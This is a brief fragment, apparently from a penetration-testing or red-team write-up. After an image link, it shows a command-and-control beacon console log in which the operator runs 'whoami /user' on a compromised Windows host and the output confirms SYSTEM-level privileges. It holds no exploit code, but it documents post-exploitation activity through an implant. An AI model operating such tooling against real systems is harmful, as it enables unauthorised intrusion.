 beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名              SID
=================== ========
nt authority\system S-1-5-18